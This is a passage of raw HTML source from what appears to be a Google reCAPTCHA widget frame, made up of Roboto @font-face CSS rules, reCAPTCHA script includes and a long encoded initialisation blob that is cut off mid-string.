  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_kBGqrEsy4y44jbaL-vt6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_kBGqrEsy4y44jbaL-vt6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_kBGqrEsy4y44jbaL-vt6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo51wrPDh2UQwoHCoClrLsKVScKWUVvCu0fDocK5F8K/wqnDrcO/[base64]/[base64]/CqEPCi8O2ecKbwr9aQyLDvcOYw6hew6UEw67CoMO/U8K5VRFPTMKQw4PCpMOzwowcasOZw5jCr8K3Sn19dcK+w4IhwqAtTsOlw4oMw60OQcOEw7sDwpNvPsOVwr8/[base64]/[base64]/DusKcw7rDmsKYGQF/BVnCnsOaaXfCgiBPwokDw6RdPF/[base64]/[base64]/CocKBMm3CucKoM8OWWi9qKsOJDcObPF7Dthljwr8dw5I8WcOMw4TCg8KRwqTCisOPw7Qtwq1qw5XCoTzCl8OJwrLCjx3CosOKwrkOP8KBDDfCk8OzA8KrYcKswoXCuzzCiMKcZMOQL1sowqrDncOIw4wBPsOBwoTCoxTDmMOVDcKhwoEvwq7CssOhwq/Dnw08w4R3w57DpsK5I8Ksw7rDvMK4FcOVay5Zw6IawpRnwpTCizzCv8OGdBEww4rCmsKGcRAFwpDCq8Omw58swrzDvMODw57DsyhnXXrCvyUowp/DrsOSERTCtcO4dsKfN8OQwo/[base64]/CnsKtw74KwpNQFSNPw6PCicK8w5jDjcKbw7nCtAMIC8O2Ez7DsAZjw4HCt8O8YMOowpHDnCTDssKkwpF+MsKbwqfDg8O2Tx4+U8OSw7/[base64]/DvgXDtcKbTHt0AsKcGsOXa2siX2whw7B1OjzCp3csD21efMOJcwLDisOiwp/DvHcBLMOxFAHCvyDDjsOsLGhCwrtON3HCrCsYw53DqTzDqsKlcCPChcOjw4oFEMOsJ8OcSUTCtRcowqnDrx/Co8Kfw7PDo8KmOBliwp9Sw5AuJcKaUcOjwovCoHxMw73DpzlIw5/Dn1zCl1g7wrU6ZMOXF8KGwqInCwzDqjAFAMKDA3TCrsK4w6BowrRKw5MwwqTDgcOKw4XCn0rChlNdLMKDf1ZoOErDn0UIwpDCmVbDsMO+F0R6w7Y3HxxYw4/CiMK1KFbCmBApVcOEAsKiJsKSQsOXwpdNwpvCoBETO1nDgXvDsifCo2VVdcKtw5FYCcOwMF4pwqnDjMKTAnF3XMOyIMOfwqzCqy7CigAfO3xzw4HCgEjDujPDgHN3AwROw6/DplTDrsOewo9xw5V5emp0w6gMMlBqPMOlw44kw5c9w61Aw4DDjMKuw5XDjUfDp37DmcKIcBxoBHbDhcOwwoPCmxPDpQ9NJzHDv8OvGsOrw7RlaMK4w5nDlsKVL8KzccO5wrFyw4Nfw4lvwq3CpXjDklULbsK2w6x9w745FlpZwqx9wqXCpsKOw6/DngVOYsKDw4vCmXRNwojDn8O/W8OfYFDCiwTDjC3ChMKhcGfCp8O0WMOuwp9edStvcQ/[base64]/Dm8KMwrHDqDEaw5F9fFRLC8Ouw7rDqHkvdsOjwqfCmho7FXDCrG0cRMOSUsKhcyXCmcOTS8OkwoErwoXDki/DkAt9OkFpO2PDjcOeMk7CocKeJ8KRN08bMsKBw4JrRsKyw4tfw7PCkj/[base64]/DlcK7HDbCo8O8VcKKwo3DrG7DuMK8ZMKNPHJqRDwzKcK5wovCuw7CgsOiEMOtw4nDmhrDg8KKwog6woMaw6oXIMK8ciPDtMKlwqPCqMOcw6o+w4s6LT/ChGZfbsORw6PCvUzDqsOeX8OQQsKjw71Ew6vDuyvDskoFVsOzQ8ObV3h/AMOuWsO7wp1EJ8OdQiPDg8Kcw43DisKta2bCvUwFSMOFCXPDjcOBw6tew6onAWMYA8KQJsKzwqPCi8Otw6fCtcOYw5nClD7DhcKQw6dAMGPCjnfCk8KSXsOiw6zDgFB8w4vDlmtWwpLDigvDtxMGAsOQwq49wrdnw7/ChsKowonCnV9URwzDlMO4allEVsKvw4kdTGnCtsKFw6PCiTlGwrY0QXpAwqwIwqTCtMKrwr8rwqLCusODwqlEwqUlw7ZhKVrDqghDLR5Fw6kiWmlrNMK1wr3CpVR5bCgiwqzDncKJFAAuQn0GwrLDlMKiw6vCp8OBwpgJw7/CkMOEwpVQW8Knw57DqsOFwp7CjlBOw6vCmsKHSsK/PMKaw7jDhsOedcOLTzMDXhPDrgYcw68kwoTDi37DpizCrsOHw5vDunPDoMOcWFrDuxREwp0QO8OQeATDpVzDt1RHH8K6FQTCqFVEw4nCjCE2w5TCp0vDnWZswo51cAMBwr0JwqV2bD/DtnNFQcOYwpUhwqHDosKjCsOcS8K3w6jDrMOdZFZgw4vDjcKKw6kww5HCsW7DnMOtw61Uw491w7fCtsKIw4MaczfCngodwrkjw67Dv8Owwq00G2ZpwrdOw7HCtyrDrsK/w6QGwphcwqAqU8O0wqTCtFFMwoUENHlOw6PDplfCsDl5w7tjw4/[base64]/Cs8KGwqzClsOTPsKJCsKpQkFoIj7DusKRGDjDncKswrrCmMKrWQLChFoTKcKCLkTCp8Ocw4QVAsKww4VJC8KkOMK8w7HDtMKnwqXCjcO/w51zZcKHwqkMNQEIwqHCgcO6EBJ/dC0twqVFwr9gXcKFZsKkw7NlJsOewosWw6Fhw4zCnD8kw4E4wp4NEVtIwqfClFMRQcOVw58Jw6YNw6oOWsOBw4/Ch8Kfw7Q0UcOTAXXDsijDq8OjwqbDqXTCqFTClcKCw6nCvhjDnSHDilvDmsKFwpnCpsOMAsKQwqYQPcO6UMKgMcOMHsK9w6c7w48Zw6nDqsK6wplgDcOxw63DvyZmRMKKw75iwrUCw7Vew5lIYMKDWcO1KsO+LxB5cBdMIwPDowTDgcKeVsONwrBhRQMTGsO0wpLDlR/[base64]/w6bCh1nDq8K5TsOrw7xIwqRdajdpIcKLw6LDgsOAwrnChMK1ZcO0bxDDihNVwr/DsMOKHMKywrdKwoJAIMOnwoFhY1rCssOqw6tje8KeDRDDtMOOWwArcGUnHjvCn39xbWPDjcKTV0V1J8KcXMKsw47DuV/DmsOOw7pHwoLCmw7Dv8O1FWDClsODRcKOUWDDh2PCh2Jhwr5Nw6VawpTCjWnDksKgBH3CusOxPkbDoifCj0Qqw43DsQo+wps2wrHCn1gxwocfacK2LsKSw5nDtycGwqDChMOVSMKlwod/wqRlwqTCpHxQYH3CmzHCuMKHw6zDkkTDpi4eUS4dLsKHwql1wqPDpcK4wrTDvkzCpgkIwqVDXMK8wqfDq8O5w4LCsjU/[base64]/ChG7ClMKdRgZMb8KjwoDCpsO8wrLDh8K1JS9ebl3DuBPDrcOgZlMgY8OxSMOzw4XDgsO9MMKCw7A/YMKVwoB8G8OUw5rDqD16w43DnsKlVcOZw5EOwoh3w4/[base64]/Dhwpbw78iccOXcsKEw5jCqXxGwrt3WwrDm8Oqw5bDpEPDlsOHwqRLw6E4SlbDjkM+b3vCtl7CocKcL8OBK8KBwr7CnMOnw55ULMOGwrpwTk/DqsKGOwrCrhUYI07DpMO1w6XDjcOVwp1Swp/CiMKHw5VCw4tRw7cTw7fCnyZtw4stwpQTw54aecKVVMKwZsKiw7h5BMK4wpNQfcOawqIcwqJJwromwqfCvsOONMK7w5zCq01PwoV0w4VETC59wrvDmcKuwq/CozzCn8O0Y8OEw78VAcOkwpF5c2HCuMOHwqHCgjjCucKZLMKsw5bDokrCscKpwqE9wrfDrTt0YjEFI8OcwpZGwofCjsKWK8OIw47Cv8OgwqLCkMOxdiwGJsOPLcOnaVsCAmXDsQ90wp9KXBDDucO7H8OIUMOYwrEgwr/DoRxxw6TCk8OjO8OOAjvDm8KlwpVTdQTCssKtH2x3w7cTd8OPwqUmw4/CnyLCpAvCmQDDh8OpOMKbwrzDriTDi8Kiwp3Dj1hZPcKHOsKBw6rDg1fDmcKKeMKFw7fCpcKXBGN7wrzCiyDDsjrCtEhVQMOdV0NoHcKaw7HCvcKASUzCoR7DvnvCrsKiw5towpEaX8O4w63DrsO/[base64]/DgmQ1P10aG8OSHnQcf1LCtcKFYmNwME5jwobCk8OLwpbDu8OuWC1LAsKWwpF5w4U5w5zCiMK7PQ3DsDladsOCUhTCncKBLDbCv8OdZMKRw4BLwrTDtDjDsHDCmxTCq2/CvR/CocKXaxxRw5ROw65bKcODaMORMgVUZ0/CmRTCkifDgkzCvzXDlMKww4JIwrHCgcKgMmPDqDLCjcKRIyvCtn3DtsK0w78WFsKcPWo5w4HDkELDlgjDpcKPWcOkwovDnj8FH2LCmSzDtnLCpQQ1V2zCsMODwodLw6rDocKEfBTCpBZfLHLDqcKTwp/Do1PDhsOGWyvDnsOLHlBEw5EdwpDDr8OJTFHCrcOsFTQBRMKBGgzDmgPDr8OrF0bCtTMwCcK0wqPCmsKhe8ONw4fDqiNOwr13wrxpD3jCscOdLsKnwptLOFZIGhlFJMKLKCZjYj/Cow9XEkxkwovCqSfDlsKfw4jCgsOzw7YGBB/[base64]/Dg8O7wqPDuBXDkcONIsOow7EnSSBNGE7DjDVdw6TDosOYAmTDnMO+aVdgE8OcwqTCtMKCw5rCrivChcOrAWrCgMKEw6IYwrLCgx3CvcOtLMO/w5AZJHcBwr3CmxFQUTTDpjkRZjYrw6YBw4vDn8OWw6sWFGc8LSx+wpDDgVjCsWQwBcKnDivDpcOsbw7Cu0fDr8KHHwl5ZMK1w6PDg0QRw7XCssOKesOow6jCssOuw5ddw6DCq8KCHinClGh3wp/DhMO1w6YyfgTDicO0XsKBw6hGIMOww7jCt8OSw4PCp8OFRsO+wrHCmcKxKABATFZLP00Twqw6Ui9WBXEGJcKSE8KZb1rDicOLDxkyw5rDswfCosKHJsOBE8ONwq3Cs0MBVSBGw7BgB8OEw7ETGcO6w7XDkxPCtjpKwq3DkmFew7I3DXFew5HCnMO2LX7DjMKLC8K/[base64]/[base64]/DuG9RSz/CjsOjw4/CksOwwoPChTBGwonDkcO+wq1Rw5s6w4AUOUIiw53CkMK4BxjCosOnWz3DlF/DgsOxZWtswoUcw41qw6Ffw7/Dky0yw5oiD8O/w700wr3Ciwh+XMO2w6LDpMO+B8OedhJsb1kxSgTCmsOJe8OxJcOUw7wga8OsH8KvZsKfFcKswrDCuSvDqwJpSiDChMKfFR7Dl8Otw4XCoMObWzbDrsOddxZwc33DgzNswobCvcKga8OxRsOyw5jDrRzCrmFDw5/Dj8KdDhbDjnIKWhbCk2sRIGdVZ1TCgGZfwoZMw5ofVwBOwrRFM8K8SsK/LMOPwpPCisKvwqfDujHCsRhUw59Uw58mLBbCulPClE0yC8Orw6UqUEDCnMOPRcKhJsKXRcKRF8O/w5/[base64]/eMKlLcK6aGbCggTDhsOmP8KKJBbCv0TChsKHCcO4wqRNT8OGDsOOw4XCl8KjwpYBbsKTwpfDuxjDgcOHwp3Dj8K1GFY/[base64]/S8OaKG/CijdFwpjDkMOmD0rCljvCqcO1DcOpZsKBSMKxwqbCrn05w6Eww6PDv2zCvsK/FsOlwo7DpsKow4QMwooBw48bMGrCjMKOEMOdCcOnZ2/CnXHDjcK5w7TDm0w6wqxZw67Dh8Ouwp54wq/Cn8K7VcK2f8KmP8KGbHjDnlxZwpPDsmFqSQHCk8OTcjl1BcOHCMKMw6F8TWnDiMOyJMOGUGnDj1zCucKuw5zCpURhwpIKwqR0woHDixbCrMKgPREdwqIBwrvDhsKZwqzDkcOQwr9pwqLDosK+w4nDq8KGwq/DvRXCsyUTLRQQwoPDpcOpw4sAZmYafBjDoi1HZsKfwoAtw5LDvcKGw7XDlMO7w6EBwpdfDsOiw5Mbw4ldOMOBwrnClyTCssOcw5fDs8OgE8KFL8KPwpRGO8O4XcOJDn3CpMKUw5DDiGrCm8Krwosqwp/CosK0wo3CsmhawonDhMOLOMOzXsOXCcOBG8Oiw41swprCiMOgw6PCuMOew7PDqMOHTMO+w60Nw5duGMK9w7cNwqDDjEAjfE4Uw5wNw7lXKjpkWsO/wpnClcO8w7/ChjHDoTsBLsOUW8KFVMOuw6/CjcO1azvDhXJLFz3DkMOsEcOUfEIdLMKsEHDDlcKDWMKcwqTDscOnC8Kaw4TDn0jDtDbCnkfCrsO8w5nDtsKBYFoCXCh8GRDDh8Olw5nCo8ORwr7DqsOUR8KxJjt0D1ENwpMAYcOmBCXDgcKnwpk1w63CknIPwq/CksOrw4jCuyvDicK4w77DrMO9w6F/woh6FsObwpHDlsKgEMOhNMOEw6zCl8OSAX7ChRrDjUHCmMOrw6luBFxLPMOpwrk+C8KdwqjDg8KcbDTCpMKEeMOnwp/[base64]/acKtHcOOYjoQesKhw4DCgzpbeHjDgcOEdCpVCsKxeTtmwpZ2V1DDncKqJcKjY3rDuWrCkA0VEcOTw4AOcRNUMBjDmMK6LkvCjMKLwot5fcO8wrzDtcO/[base64]/Dr8OHw4LDn1XChMOZWD9dGyHDmcO+JzrDocO4wp7CiULCsigqfMK2wpZEw4nDuDl4wq/[base64]/[base64]/wp18d8K1SUJuw6tjVmF0wqPCssO7HMOSLwzDo23CssOMwqjCoCtAwoHDu1nDsFgySyHDoVIPYjHDjcOuP8O7w4Ufw5cGwqMkbDEDK2rCjcKgw4DCmGB7w5TDtCTDhT3DoMKjw780K3UjYMONw63Dp8KjesK6w55iwrsrw5R/GcOzwqxpw4BHwqBfN8KWHB9MBcKow4M0wqfDncOfwrkxw6jDsw7Dti/DoMODH2ZiAMO+TcKFMldNw4NWwpd3w74pwrYiwoLCtjHDiMO5A8K8w6lKw6DCksKyT8KPw4zCliQmUxLDoRrChcKVIcKUEMOFJBFbwpImw5jDlkdYwqLDv0FFY8OTVkXDqcODEsOWXVpESMOIw4Azw7Qzw7vChgfDnh5Ww7cNYVbCosOdw4/DhcKAwq0ZUTonw4lgw4vDpsO7wooHwqU/w4rCoGwlw6JCw6tFw7Amwp9ow5rCqsKILlDDpndIwppSXVglwpbCg8OLHMKxLH7DlsKAecKEwrbDkcOwL8Kqw6TCksOvw7JMwpkRMMKKw4YpwpUjMFNGT112I8KxY0LDt8K/fcK5csKNw64Iw6FySgIMa8OQwojDjSYEJ8Oaw5rCl8OZwoPDri82wpPCu2BLwqwWw4xYw5DDuMO3w60mZMKsYFo5CzHCoQ1Tw7tUGldEw5LCssK+wo3CnlMDwo/DgMOOMHrCg8OawqLCucOswoPCqSzDpMONfsOoV8KRwozCtcKYw4TCpMKtw5vCpMKPwoJbTCQwwrbCi2HCgyVtacKgcMKdwoXCmcKCw6sQwp3DmcKtw5sHQAVOEDR4wq9Kw43DmMOJSsKyMzXCpcKVwrXDlsOkIsObVcKdHMKwIcO6QzbDkgfCuBXDsw7Ch8OBNk/DjgvDscO4w4crwpzDjhZ7wq/DoMO5RsKEZ3x4fks3w6pOYcK6w7bDo1VeNcKJwrghw5pmDFbCrQUcbkAFQy3DtXARfGTDvyDDgXBAw4TDj0t1w4nCrcK6XWdtwpPDu8K3wo9tw44+w7xQT8OywoTChBDDnkPCun0ew4jDiUvDl8O/wqoUwqU5csK9wqzClMOzwpV2w4wMw6XDm1HCsgpLWBvCusOnw7/[base64]/CosOuLBjCgsOdHSUjwpUKLTJUw4UnQDjCmjTDomU2E8OGBMKNw6rDpxjDv8O8w53Cl3rCqyHCrwXCmcKfwoszw4AQXk8/KMOIwrnCkxTCicOqwqnCkThoP0NzYRrDuBBOw7bDkHdCwpVvNwbCsMKcw6PDvcOCZXjCuifCh8KOVMOQZH82wo7Du8OJwpzCnlocI8O2BsOwwpvComzChCfDhUnCnhrCtxZ7AsKRK0F0ExErwphgasONw48FF8KlYA0OKXfDhDXDl8KnMyrDry8hLcOoI2/CssOSG2bDgMO/dMOrDi4hw6/Dr8OcemvCusOralzDlkszwrxKwqQzwoUEwpw0wrQkenTDsnPDo8KTKhcRGDDCvMKrwpEYLkTCr8OHcAbCnxvDsMK8DcOsCcKEB8O/w6lmwr/DvWLCnEzDlxg8wqvDscKdTA5Gw51xaMOnSsOVw5pfIMOxJ21gbE5Jwq8ADQPCoArCpsOiWRTDhsOCwpDDnMOZDD0Twq7Cs8OUw4/CrnzCqBwFezFtAsKLCcOjJ8OifcK3wrkYwqHCn8KuHcK5eTDDkA4EwpYVVsKowqTDksK3wpQywrNDGHzCmW7ChGDDjVLChydpwqgPDxMlKl1Mw48IfsKuwq3DsF/[base64]/U8KbQRbCjWfCt8KMw4tXNnw8wrZ/w7ptH8OgM8Otw68TRHV5cW3CjcOYaMOOZMKKNMOJw7siwo0lwoTCssKPwqgNPUrDgsKXwpU9IGzDucOqw7HCisOTw4JDwqBrcEXDqxfCixDCjsKdw7PDng1DXMKgwo/[base64]/DmmXCvGnDpMOMEVrDmgXCjW1Bw4ZzWQnDqsK6wpAgNMOIw77DslTClFDCnjF3QMOzLcOYLsOrJw9wAyRhw6AZwqjDjyQVN8OqwrXDlsKewpI/fsOuDcOUw4wKw45nCMKAwq/DhC7DjTjCt8KeRAvCs8KPPcKRwq7CsnARMUPDmBbCu8Olw4l0FcOvE8KRw6xnw6gJNmfCqcKvYsKJPD8CwqbDpntsw4FQWE7CghRBw4R9wox6w5k7bR/Cg2zCjcOew6XDq8Olw4XDs07CgcOBw49Yw7dAwpQzf8KXT8O2T8KscRvCqsOHw6vDnyLCmcO/w5oXw47CtFXDqMKcwrnCt8O0w5zCh8OodsKhNcKbUxkqwoAuw79sWk3Cmg/Cjl/[base64]/woF/[base64]/DnGE7w6fCjlzCvMO+CF0UGCBISn3DlllWwq3DlHfDncOzw63CrjnDuMOiQMKYwpDDmsODFMOmAwXDmRI3U8OpSmHDk8OITsOfIsK+w5/Dn8KcwrBew4fCkVfCmG9xd00fQx/CkRrDhsOQfcKTw7jDjMK0w6bCkcOOwoQockQaYQJwRyQFe8O4wpHDmTPDqH0FwpN7w6LDmMK3w4U4w7PCh8KOcz4Yw4YKSsKIXz7DvsOTB8K1fB5Mw7TDgDzDmsKIdkklN8OJwq7DrzsAwo/[base64]/wrnCkyooPMKJwqBWaMO1A8K0wqDDnEMsw73CrMKzwrFqw585ccOUwp7CsxLCg8OTwrnCkMOPesKybTDDmyXDkCXDhcKpwrTCgcOaw4Vmwosxw57DtWPDvsOewqvCh3bDgMK6JFwWw4YJwoBFdMK2wp4/dMKMw5LDpQHDvlzClBwJw407wpDDhhjDu8KMbMOYwofCu8KVw6czHR/[base64]/DqgoPw5fDrHTCucK9Q8Kkw5nDvMKGw6XDpFw6wp5zw5fCrcOUOcKOwrPCsxAPEhJRF8Kwwq1gawUKwr51R8KUw7HCvsObBFDDrsKcaMKyRsOHRFclw5PCi8KoXyrCuMKBKx/CmsK4Y8OJwqg+SGbCpsKdwq3CjsOWfsKJw4kgw7xBETFNMXJbw4bCnsKTW0RLRMO8w4zCnMK3woN2wofDv21QP8Ksw687LxnCkcKpw5DDrU7DlSjDqMKHw79Nfx1kw6ocw7HDscKlw5ZXwrzDtC5/wrDCh8ONYHsqwpAtw4dcw6Ykwos1N8Krw7k6QCobA0nCrWYkBwh9w4DDkVhWLxjDiiDDrcKlDsOCTE3DgUZaLMKBwp/ChB00w4XCsgHCsMOAU8KcdlwoRMKuwp5Nw6YHTMOeW8OkEyjDssOdaEQuw4/CvzoPKcKcw6zDmMOIw4bDssO3wqlJw7xPwpxzwr8xw4rCtnFGwpdYEyzCsMOYUcOWwplCw5vDqgtFw7tZw5fDk1rDqSHCn8Kowr1hDcOFEsKQGDfCisKVbMKxw6VYw5XCtAxPwpMHNH/DqS1/woYoORxkHAHDrsKowrDCv8O1RgBhwozCgG03Z8OJPjZEw5hNwovCiGXCoEPDrx/Co8O3wo06w5t6wpfCtcOIZcO9eyPCjcKGwq0Kw7NTwr1/w6JIwo4EwqVew7wBJF9Vw4kdBi82Xy3Cs0oGw5vDscKXw4DChMOaaMKAMMOWw4Nrwod+U1vDlD4FNiwZw5LDvAsGw5vDlsKrw6ovWT5QwpfCt8K7R3LChMKHH8K+LCHCsUQXI2/[base64]/DrsOOw4syw47DrcO3Sm/Dh0NZwqzDi2x1XcKUwpp+wo7DqSTCj3RlaB8fw53Dh8Ocw7dMwrg5w5/DusOrAxLCsMOnwrw8wpIoNMOYbQ/ClcO6wrfCssONwo3DoH8vw57DgwAdwocYUDrCj8OxMQhsYjs0GcOlSMOaNDR5JcKew5/[base6